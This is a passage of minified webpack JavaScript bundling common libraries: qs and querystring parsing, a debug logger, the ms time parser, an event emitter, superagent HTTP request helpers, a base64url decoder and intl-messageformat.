e!=e}},function(e,t,n){"use strict";e.exports=Object.getOwnPropertyDescriptor},function(e,t,n){"use strict";var r="undefined"!=typeof Symbol&&Symbol,o=n(804);e.exports=function(){return"function"==typeof r&&("function"==typeof Symbol&&("symbol"==typeof r("foo")&&("symbol"==typeof Symbol("bar")&&o())))}},function(e,t,n){"use strict";var r,o=n(694),i=n(526);try{r=[].__proto__===Array.prototype}catch(e){if(!e||"object"!=typeof e||!("code"in e)||"ERR_PROTO_ACCESS"!==e.code)throw e}var a=!!r&&i&&i(Object.prototype,"__proto__"),s=Object,u=s.getPrototypeOf;e.exports=a&&"function"==typeof a.get?o([a.get]):"function"==typeof u&&function(e){return u(null==e?e:s(e))}},function(e,t,n){"use strict";var r="Function.prototype.bind called on incompatible ",o=Object.prototype.toString,i=Math.max,a=function(e,t){for(var n=[],r=0;r<e.length;r+=1)n[r]=e[r];for(var o=0;o<t.length;o+=1)n[o+e.length]=t[o];return n},s=function(e,t){for(var n=[],r=t||0,o=0;r<e.length;r+=1,o+=1)n[o]=e[r];return n},u=function(e,t){for(var n="",r=0;r<e.length;r+=1)n+=e[r],r+1<e.length&&(n+=t);return n};e.exports=function(e){var t=this;if("function"!=typeof t||"[object Function]"!==o.apply(t))throw new TypeError(r+t);for(var n,c=s(arguments,1),l=function(){if(this instanceof n){var r=t.apply(this,a(c,arguments));return Object(r)===r?r:this}return t.apply(e,a(c,arguments))},f=i(0,t.length-c.length),p=[],d=0;d<f;d++)p[d]="$"+d;if(n=Function("binder","return function ("+u(p,",")+"){ return binder.apply(this,arguments); }")(l),t.prototype){var h=function(){};h.prototype=t.prototype,n.prototype=new h,h.prototype=null}return n}},function(e,t,n){"use strict";e.exports="undefined"!=typeof Reflect&&Reflect&&Reflect.apply},function(e,t,n){"use strict";n.r(t);var r=n(956);t.default=r},function(e,t,n){"use strict";n.r(t);var r=n(957);t.default=r},function(e,t,n){"use strict";n.r(t);var r=n(958);t.default=r},function(e,t,n){"use strict";var r=n(598),o=n(559),i=n(596),a=n(800),s=n(349),u=r("%WeakMap%",!0),c=o("WeakMap.prototype.get",!0),l=o("WeakMap.prototype.set",!0),f=o("WeakMap.prototype.has",!0),p=o("WeakMap.prototype.delete",!0);e.exports=u?function(){var e,t,n={assert:function(e){if(!n.has(e))throw new s("Side channel does not contain "+i(e))},delete:function(n){if(u&&n&&("object"==typeof n||"function"==typeof n)){if(e)return p(e,n)}else if(a&&t)return t.delete(n);return!1},get:function(n){return u&&n&&("object"==typeof n||"function"==typeof n)&&e?c(e,n):t&&t.get(n)},has:function(n){return u&&n&&("object"==typeof n||"function"==typeof n)&&e?f(e,n):!!t&&t.has(n)},set:function(n,r){u&&n&&("object"==typeof n||"function"==typeof n)?(e||(e=new u),l(e,n,r)):a&&(t||(t=a()),t.set(n,r))}};return n}:a},function(e,t,n){"use strict";var r=n(810),o=Object.prototype.hasOwnProperty,i=Array.isArray,a={allowDots:!1,allowEmptyArrays:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decodeDotInKeys:!1,decoder:r.decode,delimiter:"&",depth:5,duplicates:"combine",ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictDepth:!1,strictNullHandling:!1,throwOnLimitExceeded:!1},s=function(e){return e.replace(/&#(\d+);/g,(function(e,t){return String.fromCharCode(parseInt(t,10))}))},u=function(e,t,n){if(e&&"string"==typeof e&&t.comma&&e.indexOf(",")>-1)return e.split(",");if(t.throwOnLimitExceeded&&n>=t.arrayLimit)throw new RangeError("Array limit exceeded. Only "+t.arrayLimit+" element"+(1===t.arrayLimit?"":"s")+" allowed in an array.");return e},c=function(e,t,n,i){if(e){var a=function(e,t){var n=t.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e;if(t.depth<=0){if(!t.plainObjects&&o.call(Object.prototype,n)&&!t.allowPrototypes)return;return[n]}var r=/(\[[^[\]]*])/g,i=/(\[[^[\]]*])/.exec(n),a=i?n.slice(0,i.index):n,s=[];if(a){if(!t.plainObjects&&o.call(Object.prototype,a)&&!t.allowPrototypes)return;s.push(a)}for(var u=0;null!==(i=r.exec(n))&&u<t.depth;){u+=1;var c=i[1].slice(1,-1);if(!t.plainObjects&&o.call(Object.prototype,c)&&!t.allowPrototypes)return;s.push(i[1])}if(i){if(!0===t.strictDepth)throw new RangeError("Input depth exceeded depth option of "+t.depth+" and strictDepth is true");s.push("["+n.slice(i.index)+"]")}return s}(e,n);if(a)return function(e,t,n,o){var i=0;if(e.length>0&&"[]"===e[e.length-1]){var a=e.slice(0,-1).join("");i=Array.isArray(t)&&t[a]?t[a].length:0}for(var s=o?t:u(t,n,i),c=e.length-1;c>=0;--c){var l,f=e[c];if("[]"===f&&n.parseArrays)l=r.isOverflow(s)?s:n.allowEmptyArrays&&(""===s||n.strictNullHandling&&null===s)?[]:r.combine([],s,n.arrayLimit,n.plainObjects);else{l=n.plainObjects?{__proto__:null}:{};var p="["===f.charAt(0)&&"]"===f.charAt(f.length-1)?f.slice(1,-1):f,d=n.decodeDotInKeys?p.replace(/%2E/g,"."):p,h=parseInt(d,10);n.parseArrays||""!==d?!isNaN(h)&&f!==d&&String(h)===d&&h>=0&&n.parseArrays&&h<=n.arrayLimit?(l=[])[h]=s:"__proto__"!==d&&(l[d]=s):l={0:s}}s=l}return s}(a,t,n,i)}};e.exports=function(e,t){var n=function(e){if(!e)return a;if(void 0!==e.allowEmptyArrays&&"boolean"!=typeof e.allowEmptyArrays)throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(void 0!==e.decodeDotInKeys&&"boolean"!=typeof e.decodeDotInKeys)throw new TypeError("`decodeDotInKeys` option can only be `true` or `false`, when provided");if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");if(void 0!==e.throwOnLimitExceeded&&"boolean"!=typeof e.throwOnLimitExceeded)throw new TypeError("`throwOnLimitExceeded` option must be a boolean");var t=void 0===e.charset?a.charset:e.charset,n=void 0===e.duplicates?a.duplicates:e.duplicates;if("combine"!==n&&"first"!==n&&"last"!==n)throw new TypeError("The duplicates option must be either combine, first, or last");return{allowDots:void 0===e.allowDots?!0===e.decodeDotInKeys||a.allowDots:!!e.allowDots,allowEmptyArrays:"boolean"==typeof e.allowEmptyArrays?!!e.allowEmptyArrays:a.allowEmptyArrays,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:a.allowPrototypes,allowSparse:"boolean"==typeof e.allowSparse?e.allowSparse:a.allowSparse,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:a.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:a.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:a.comma,decodeDotInKeys:"boolean"==typeof e.decodeDotInKeys?e.decodeDotInKeys:a.decodeDotInKeys,decoder:"function"==typeof e.decoder?e.decoder:a.decoder,delimiter:"string"==typeof e.delimiter||r.isRegExp(e.delimiter)?e.delimiter:a.delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:a.depth,duplicates:n,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:a.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:a.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:a.plainObjects,strictDepth:"boolean"==typeof e.strictDepth?!!e.strictDepth:a.strictDepth,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:a.strictNullHandling,throwOnLimitExceeded:"boolean"==typeof e.throwOnLimitExceeded&&e.throwOnLimitExceeded}}(t);if(""===e||null==e)return n.plainObjects?{__proto__:null}:{};for(var l="string"==typeof e?function(e,t){var n={__proto__:null},c=t.ignoreQueryPrefix?e.replace(/^\?/,""):e;c=c.replace(/%5B/gi,"[").replace(/%5D/gi,"]");var l=t.parameterLimit===1/0?void 0:t.parameterLimit,f=c.split(t.delimiter,t.throwOnLimitExceeded?l+1:l);if(t.throwOnLimitExceeded&&f.length>l)throw new RangeError("Parameter limit exceeded. Only "+l+" parameter"+(1===l?"":"s")+" allowed.");var p,d=-1,h=t.charset;if(t.charsetSentinel)for(p=0;p<f.length;++p)0===f[p].indexOf("utf8=")&&("utf8=%E2%9C%93"===f[p]?h="utf-8":"utf8=%26%2310003%3B"===f[p]&&(h="iso-8859-1"),d=p,p=f.length);for(p=0;p<f.length;++p)if(p!==d){var y,m,v=f[p],g=v.indexOf("]="),b=-1===g?v.indexOf("="):g+1;if(-1===b?(y=t.decoder(v,a.decoder,h,"key"),m=t.strictNullHandling?null:""):null!==(y=t.decoder(v.slice(0,b),a.decoder,h,"key"))&&(m=r.maybeMap(u(v.slice(b+1),t,i(n[y])?n[y].length:0),(function(e){return t.decoder(e,a.decoder,h,"value")}))),m&&t.interpretNumericEntities&&"iso-8859-1"===h&&(m=s(String(m))),v.indexOf("[]=")>-1&&(m=i(m)?[m]:m),null!==y){var T=o.call(n,y);T&&"combine"===t.duplicates?n[y]=r.combine(n[y],m,t.arrayLimit,t.plainObjects):T&&"last"!==t.duplicates||(n[y]=m)}}return n}(e,n):e,f=n.plainObjects?{__proto__:null}:{},p=Object.keys(l),d=0;d<p.length;++d){var h=p[d],y=c(h,l[h],n,"string"==typeof e);f=r.merge(f,y,n)}return!0===n.allowSparse?f:r.compact(f)}},function(e,t,n){"use strict";function r(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,t,n,i){t=t||"&",n=n||"=";var a={};if("string"!=typeof e||0===e.length)return a;var s=/\+/g;e=e.split(t);var u=1e3;i&&"number"==typeof i.maxKeys&&(u=i.maxKeys);var c=e.length;u>0&&c>u&&(c=u);for(var l=0;l<c;++l){var f,p,d,h,y=e[l].replace(s,"%20"),m=y.indexOf(n);m>=0?(f=y.substr(0,m),p=y.substr(m+1)):(f=y,p=""),d=decodeURIComponent(f),h=decodeURIComponent(p),r(a,d)?o(a[d])?a[d].push(h):a[d]=[a[d],h]:a[d]=h}return a};var o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},function(e,t,n){"use strict";var r=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,t,n,s){return t=t||"&",n=n||"=",null===e&&(e=void 0),"object"==typeof e?i(a(e),(function(a){var s=encodeURIComponent(r(a))+n;return o(e[a])?i(e[a],(function(e){return s+encodeURIComponent(r(e))})).join(t):s+encodeURIComponent(r(e[a]))})).join(t):s?encodeURIComponent(r(s))+n+encodeURIComponent(r(e)):""};var o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function i(e,t){if(e.map)return e.map(t);for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r));return n}var a=Object.keys||function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}},function(e,t,n){var r;function o(e){function n(){if(n.enabled){var e=n,o=+new Date,i=o-(r||o);e.diff=i,e.prev=r,e.curr=o,r=o;for(var a=new Array(arguments.length),s=0;s<a.length;s++)a[s]=arguments[s];a[0]=t.coerce(a[0]),"string"!=typeof a[0]&&a.unshift("%O");var u=0;a[0]=a[0].replace(/%([a-zA-Z%])/g,(function(n,r){if("%%"===n)return n;u++;var o=t.formatters[r];if("function"==typeof o){var i=a[u];n=o.call(e,i),a.splice(u,1),u--}return n})),t.formatArgs.call(e,a);var c=n.log||t.log||console.log.bind(console);c.apply(e,a)}}return n.namespace=e,n.enabled=t.enabled(e),n.useColors=t.useColors(),n.color=function(e){var n,r=0;for(n in e)r=(r<<5)-r+e.charCodeAt(n),r|=0;return t.colors[Math.abs(r)%t.colors.length]}(e),"function"==typeof t.init&&t.init(n),n}(t=e.exports=o.debug=o.default=o).coerce=function(e){return e instanceof Error?e.stack||e.message:e},t.disable=function(){t.enable("")},t.enable=function(e){t.save(e),t.names=[],t.skips=[];for(var n=("string"==typeof e?e:"").split(/[\s,]+/),r=n.length,o=0;o<r;o++)n[o]&&("-"===(e=n[o].replace(/\*/g,".*?"))[0]?t.skips.push(new RegExp("^"+e.substr(1)+"$")):t.names.push(new RegExp("^"+e+"$")))},t.enabled=function(e){var n,r;for(n=0,r=t.skips.length;n<r;n++)if(t.skips[n].test(e))return!1;for(n=0,r=t.names.length;n<r;n++)if(t.names[n].test(e))return!0;return!1},t.humanize=n(1233),t.names=[],t.skips=[],t.formatters={}},function(e,t){var n=1e3,r=6e4,o=60*r,i=24*o;function a(e,t,n){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+n:Math.ceil(e/t)+" "+n+"s"}e.exports=function(e,t){t=t||{};var s,u=typeof e;if("string"===u&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(!t)return;var a=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*a;case"days":case"day":case"d":return a*i;case"hours":case"hour":case"hrs":case"hr":case"h":return a*o;case"minutes":case"minute":case"mins":case"min":case"m":return a*r;case"seconds":case"second":case"secs":case"sec":case"s":return a*n;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return a;default:return}}(e);if("number"===u&&!1===isNaN(e))return t.long?a(s=e,i,"day")||a(s,o,"hour")||a(s,r,"minute")||a(s,n,"second")||s+" ms":function(e){if(e>=i)return Math.round(e/i)+"d";if(e>=o)return Math.round(e/o)+"h";if(e>=r)return Math.round(e/r)+"m";if(e>=n)return Math.round(e/n)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},function(e,t,n){function r(e){if(e)return function(e){for(var t in r.prototype)e[t]=r.prototype[t];return e}(e)}e.exports=r,r.prototype.on=r.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this},r.prototype.once=function(e,t){function n(){this.off(e,n),t.apply(this,arguments)}return n.fn=t,this.on(e,n),this},r.prototype.off=r.prototype.removeListener=r.prototype.removeAllListeners=r.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,r=this._callbacks["$"+e];if(!r)return this;if(1==arguments.length)return delete this._callbacks["$"+e],this;for(var o=0;o<r.length;o++)if((n=r[o])===t||n.fn===t){r.splice(o,1);break}return 0===r.length&&delete this._callbacks["$"+e],this},r.prototype.emit=function(e){this._callbacks=this._callbacks||{};for(var t=new Array(arguments.length-1),n=this._callbacks["$"+e],r=1;r<arguments.length;r++)t[r-1]=arguments[r];if(n){r=0;for(var o=(n=n.slice(0)).length;r<o;++r)n[r].apply(this,t)}return this},r.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]},r.prototype.hasListeners=function(e){return!!this.listeners(e).length}},function(e,t,n){"use strict";var r=n(811);function o(e){if(e)return function(e){for(var t in o.prototype)e[t]=o.prototype[t];return e}(e)}e.exports=o,o.prototype.clearTimeout=function(){return clearTimeout(this._timer),clearTimeout(this._responseTimeoutTimer),delete this._timer,delete this._responseTimeoutTimer,this},o.prototype.parse=function(e){return this._parser=e,this},o.prototype.responseType=function(e){return this._responseType=e,this},o.prototype.serialize=function(e){return this._serializer=e,this},o.prototype.timeout=function(e){if(!e||"object"!=typeof e)return this._timeout=e,this._responseTimeout=0,this;for(var t in e)switch(t){case"deadline":this._timeout=e.deadline;break;case"response":this._responseTimeout=e.response;break;default:console.warn("Unknown timeout option",t)}return this},o.prototype.retry=function(e,t){return 0!==arguments.length&&!0!==e||(e=1),e<=0&&(e=0),this._maxRetries=e,this._retries=0,this._retryCallback=t,this};var i=["ECONNRESET","ETIMEDOUT","EADDRINFO","ESOCKETTIMEDOUT"];o.prototype._shouldRetry=function(e,t){if(!this._maxRetries||this._retries++>=this._maxRetries)return!1;if(this._retryCallback)try{var n=this._retryCallback(e,t);if(!0===n)return!0;if(!1===n)return!1}catch(e){console.error(e)}if(t&&t.status&&t.status>=500&&501!=t.status)return!0;if(e){if(e.code&&~i.indexOf(e.code))return!0;if(e.timeout&&"ECONNABORTED"==e.code)return!0;if(e.crossDomain)return!0}return!1},o.prototype._retry=function(){return this.clearTimeout(),this.req&&(this.req=null,this.req=this.request()),this._aborted=!1,this.timedout=!1,this._end()},o.prototype.then=function(e,t){if(!this._fullfilledPromise){var n=this;this._endCalled&&console.warn("Warning: superagent request was sent twice, because both .end() and .then() were called. Never call .end() if you use promises"),this._fullfilledPromise=new Promise((function(e,t){n.end((function(n,r){n?t(n):e(r)}))}))}return this._fullfilledPromise.then(e,t)},o.prototype.catch=function(e){return this.then(void 0,e)},o.prototype.use=function(e){return e(this),this},o.prototype.ok=function(e){if("function"!=typeof e)throw Error("Callback required");return this._okCallback=e,this},o.prototype._isResponseOK=function(e){return!!e&&(this._okCallback?this._okCallback(e):e.status>=200&&e.status<300)},o.prototype.get=function(e){return this._header[e.toLowerCase()]},o.prototype.getHeader=o.prototype.get,o.prototype.set=function(e,t){if(r(e)){for(var n in e)this.set(n,e[n]);return this}return this._header[e.toLowerCase()]=t,this.header[e]=t,this},o.prototype.unset=function(e){return delete this._header[e.toLowerCase()],delete this.header[e],this},o.prototype.field=function(e,t){if(null==e)throw new Error(".field(name, val) name can not be empty");if(this._data&&console.error(".field() can't be used if .send() is used. Please use only .send() or only .field() & .attach()"),r(e)){for(var n in e)this.field(n,e[n]);return this}if(Array.isArray(t)){for(var o in t)this.field(e,t[o]);return this}if(null==t)throw new Error(".field(name, val) val can not be empty");return"boolean"==typeof t&&(t=""+t),this._getFormData().append(e,t),this},o.prototype.abort=function(){return this._aborted||(this._aborted=!0,this.xhr&&this.xhr.abort(),this.req&&this.req.abort(),this.clearTimeout(),this.emit("abort")),this},o.prototype._auth=function(e,t,n,r){switch(n.type){case"basic":this.set("Authorization","Basic "+r(e+":"+t));break;case"auto":this.username=e,this.password=t;break;case"bearer":this.set("Authorization","Bearer "+e)}return this},o.prototype.withCredentials=function(e){return null==e&&(e=!0),this._withCredentials=e,this},o.prototype.redirects=function(e){return this._maxRedirects=e,this},o.prototype.maxResponseSize=function(e){if("number"!=typeof e)throw TypeError("Invalid argument");return this._maxResponseSize=e,this},o.prototype.toJSON=function(){return{method:this.method,url:this.url,data:this._data,headers:this._header}},o.prototype.send=function(e){var t=r(e),n=this._header["content-type"];if(this._formData&&console.error(".send() can't be used if .attach() or .field() is used. Please use only .send() or only .field() & .attach()"),t&&!this._data)Array.isArray(e)?this._data=[]:this._isHost(e)||(this._data={});else if(e&&this._data&&this._isHost(this._data))throw Error("Can't merge these send calls");if(t&&r(this._data))for(var o in e)this._data[o]=e[o];else"string"==typeof e?(n||this.type("form"),n=this._header["content-type"],this._data="application/x-www-form-urlencoded"==n?this._data?this._data+"&"+e:e:(this._data||"")+e):this._data=e;return!t||this._isHost(e)||n||this.type("json"),this},o.prototype.sortQuery=function(e){return this._sort=void 0===e||e,this},o.prototype._finalizeQueryString=function(){var e=this._query.join("&");if(e&&(this.url+=(this.url.indexOf("?")>=0?"&":"?")+e),this._query.length=0,this._sort){var t=this.url.indexOf("?");if(t>=0){var n=this.url.substring(t+1).split("&");"function"==typeof this._sort?n.sort(this._sort):n.sort(),this.url=this.url.substring(0,t)+"?"+n.join("&")}}},o.prototype._appendQueryString=function(){console.trace("Unsupported")},o.prototype._timeoutError=function(e,t,n){if(!this._aborted){var r=new Error(e+t+"ms exceeded");r.timeout=t,r.code="ECONNABORTED",r.errno=n,this.timedout=!0,this.abort(),this.callback(r)}},o.prototype._setTimeouts=function(){var e=this;this._timeout&&!this._timer&&(this._timer=setTimeout((function(){e._timeoutError("Timeout of ",e._timeout,"ETIME")}),this._timeout)),this._responseTimeout&&!this._responseTimeoutTimer&&(this._responseTimeoutTimer=setTimeout((function(){e._timeoutError("Response timeout of ",e._responseTimeout,"ETIMEDOUT")}),this._responseTimeout))}},function(e,t,n){"use strict";var r=n(1237);function o(e){if(e)return function(e){for(var t in o.prototype)e[t]=o.prototype[t];return e}(e)}e.exports=o,o.prototype.get=function(e){return this.header[e.toLowerCase()]},o.prototype._setHeaderProperties=function(e){var t=e["content-type"]||"";this.type=r.type(t);var n=r.params(t);for(var o in n)this[o]=n[o];this.links={};try{e.link&&(this.links=r.parseLinks(e.link))}catch(e){}},o.prototype._setStatusProperties=function(e){var t=e/100|0;this.status=this.statusCode=e,this.statusType=t,this.info=1==t,this.ok=2==t,this.redirect=3==t,this.clientError=4==t,this.serverError=5==t,this.error=(4==t||5==t)&&this.toError(),this.created=201==e,this.accepted=202==e,this.noContent=204==e,this.badRequest=400==e,this.unauthorized=401==e,this.notAcceptable=406==e,this.forbidden=403==e,this.notFound=404==e,this.unprocessableEntity=422==e}},function(e,t,n){"use strict";t.type=function(e){return e.split(/ *; */).shift()},t.params=function(e){return e.split(/ *; */).reduce((function(e,t){var n=t.split(/ *= */),r=n.shift(),o=n.shift();return r&&o&&(e[r]=o),e}),{})},t.parseLinks=function(e){return e.split(/ *, */).reduce((function(e,t){var n=t.split(/ *; */),r=n[0].slice(1,-1);return e[n[1].split(/ *= */)[1].slice(1,-1)]=r,e}),{})},t.cleanHeader=function(e,t){return delete e["content-type"],delete e["content-length"],delete e["transfer-encoding"],delete e.host,t&&(delete e.authorization,delete e.cookie),e}},function(e,t){function n(){this._defaults=[]}["use","on","once","set","query","type","accept","auth","withCredentials","sortQuery","retry","ok","redirects","timeout","buffer","serialize","parse","ca","key","pfx","cert"].forEach((function(e){n.prototype[e]=function(){return this._defaults.push({fn:e,arguments:arguments}),this}})),n.prototype._setDefaults=function(e){this._defaults.forEach((function(t){e[t.fn].apply(e,t.arguments)}))},e.exports=n},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(1303);e.exports=function(e){var t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw"Illegal base64url string!"}try{return function(e){return decodeURIComponent(r(e).replace(/(.)/g,(function(e,t){var n=t.charCodeAt(0).toString(16).toUpperCase();return n.length<2&&(n="0"+n),"%"+n})))}(t)}catch(e){return r(t)}}},function(e,t){function n(e){this.message=e}n.prototype=new Error,n.prototype.name="InvalidCharacterError",e.exports="undefined"!=typeof window&&window.atob&&window.atob.bind(window)||function(e){var t=String(e).replace(/=+$/,"");if(t.length%4==1)throw new n("'atob' failed: The string to be decoded is not correctly encoded.");for(var r,o,i=0,a=0,s="";o=t.charAt(a++);~o&&(r=i%4?64*r+o:o,i++%4)?s+=String.fromCharCode(255&r>>(-2*i&6)):0)o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(o);return s}},function(e,t,n){"use strict";var r=n(1305),o=n(1310);r.default.__addLocaleData(o.default),r.default.defaultLocale="en",t.default=r.default},function(e,t,n){"use strict";var r=n(846),o=n(1306),i=n(1307),a=n(1308);function s(e,t,n){var r="string"==typeof e?s.__parse(e):e;if(!r||"messageFormatPattern"!==r.type)throw new TypeError("A message must be provided as a String or AST.");n=this._mergeFormats(s.formats,n),o.defineProperty(this,"_locale",{value:this._resolveLocale(t)});var i=this._findPluralRuleFunction(this._locale),a=this._compilePattern(r,t,n,i),u=this;this.format=function(t){try{return u._format(a,t)}catch(t){throw t.variableId?new Error("The intl string context variable '"+t.variableId+"' was not provided to the string '"+e+"'"):t}}}t.default=s,o.defineProperty(s,"formats",{enumerable:!0,value:{number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}}}),o.defineProperty(s,"__localeData__",{value:o.objCreate(null)}),o.defineProperty(s,"__addLocaleData",{value:function(e){if(!e||!e.locale)throw new Error("Locale data provided to IntlMessageFormat is missing a `locale` property");s.__localeData__[e.locale.toLowerCase()]=e}}),o.defineProperty(s,"__parse",{value:a.default.parse}),o.defineProperty(s,"defaultLocale",{enumerable:!0,writable:!0,value:void 0}),s.prototype.resolvedOptions=function(){return{locale:this._locale}},s.prototype._compilePattern=function(e,t,n,r){return new i.default(t,n,r).compile(e)},s.prototype._findPluralRuleFunction=function(e){for(var t=s.__localeData__,n=t[e.toLowerCase()];n;){if(n.pluralRuleFunction)return n.pluralRuleFunction;n=n.parentLocale&&t[n.parentLocale.toLowerCase()]}throw new Error("Locale data added to IntlMessageFormat is missing a `pluralRuleFunction` for :"+e)},s.prototype._format=function(e,t){var n,o,i,a,s,u,c="";for(n=0,o=e.length;n<o;n+=1)if("string"!=typeof(i=e[n])){if(a=i.id,!t||!r.hop.call(t,a))throw(u=new Error("A value must be provided for: "+a)).variableId=a,u;s=t[a],i.options?c+=this._format(i.getOption(s),t):c+=i.format(s)}else c+=i;return c},s.prototype._mergeFormats=function(e,t){var n,i,a={};for(n in e)r.hop.call(e,n)&&(a[n]=i=o.objCreate(e[n]),t&&r.hop.call(t,n)&&r.extend(i,t[n]));return a},s.prototype._resolveLocale=function(e){"string"==typeof e&&(e=[e]),e=(e||[]).concat(s.defaultLocale);var t,n,r,o,i=s.__localeData__;for(t=0,n=e.length;t<n;t+=1)for(r=e[t].toLowerCase().split("-");r.length;){if(o=i[r.join("-")])return o.locale;r.pop()}var a=e.pop();throw new Error("No locale data has been added to IntlMessageFormat for: "+e.join(", ")+", or the default locale: "+a)}},function(e,t,n){"use strict";var r=n(846),o=function(){try{return!!Object.defineProperty({},"a",{})}catch(e){return!1}}(),i=(!o&&Object.prototype.__defineGetter__,o?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):r.hop.call(e,t)&&!("value"in n)||(e[t]=n.value)}),a=Object.create||function(e,t){var n,o;function a(){}for(o in a.prototype=e,n=new a,t)r.hop.call(t,o)&&i(n,o,t[o]);return n};t.defineProperty=i,t.objCreate=a},function(e,t,n){"use strict";function r(e,t,n){this.locales=e,this.formats=t,this.pluralFn=n}function o(e){this.id=e}function i(e,t,n,r,o){this.id=e,this.useOrdinal=t,this.offset=n,this.options=r,this.pluralFn=o}function a(e,t,n,r){this.id=e,this.offset=t,this.numberFormat=n,this.string=r}function s(e,t){this.id=e,this.options=t}t.default=r,r.prototype.compile=function(e){return this.pluralStack=[],this.currentPlural=null,this.pluralNumberFormat=null,this.compileMessage(e)},r.prototype.compileMessage=function(e){if(!e||"messageFormatPattern"!==e.type)throw new Error('Message AST is not of type: "messageFormatPattern"');var t,n,r,o=e.elements,i=[];for(t=0,n=o.length;t<n;t+=1)switch((r=o[t]).type){case"messageTextElement":i.push(this.compileMessageText(r));break;case"argumentElement":i.push(this.compileArgument(r));break;default:throw new Error("Message element does not have a valid type")}return i},r.prototype.compileMessageText=function(e){return this.currentPlural&&/(^|[^\\])#/g.test(e.value)?(this.pluralNumberFormat||(this.pluralNumberFormat=new Intl.NumberFormat(this.locales)),new a(this.currentPlural.id,this.currentPlural.format.offset,this.pluralNumberFormat,e.value)):e.value.replace(/\\#/g,"#")},r.prototype.compileArgument=function(e){var t=e.format;if(!t)return new o(e.id);var n,r=this.formats,a=this.locales,u=this.pluralFn;switch(t.type){case"numberFormat":return n=r.number[t.style],{id:e.id,format:new Intl.NumberFormat(a,n).format};case"dateFormat":return n=r.date[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"timeFormat":return n=r.time[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"pluralFormat":return n=this.compileOptions(e),new i(e.id,t.ordinal,t.offset,n,u);case"selectFormat":return n=this.compileOptions(e),new s(e.id,n);default:throw new Error("Message element does not have a valid format type")}},r.prototype.compileOptions=function(e){var t,n,r,o=e.format,i=o.options,a={};for(this.pluralStack.push(this.currentPlural),this.currentPlural="pluralFormat"===o.type?e:null,t=0,n=i.length;t<n;t+=1)a[(r=i[t]).selector]=this.compileMessage(r.value);return this.currentPlural=this.pluralStack.pop(),a},o.prototype.format=function(e){return e||"number"==typeof e?"string"==typeof e?e:String(e):""},i.prototype.getOption=function(e){var t=this.options;return t["="+e]||t[this.pluralFn(e-this.offset,this.useOrdinal)]||t.other},a.prototype.format=function(e){var t=this.numberFormat.format(e-this.offset);return this.string.replace(/(^|[^\\])#/g,"$1"+t).replace(/\\#/g,"#")},s.prototype.getOption=function(e){var t=this.options;return t[e]||t.other}},function(e,t,n){"use strict";(t=e.exports=n(1309).default).default=t},function(e,t,n){"use strict";t.default=function(){function e(t,n,r,o){this.message=t,this.expected=n,this.found=r,this.location=o,this.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,e)}return function(e,t){function n(){this.constructor=e}n.prototype=t.prototype,e.prototype=new n}(e,Error),{SyntaxError:e,parse:function(t){var 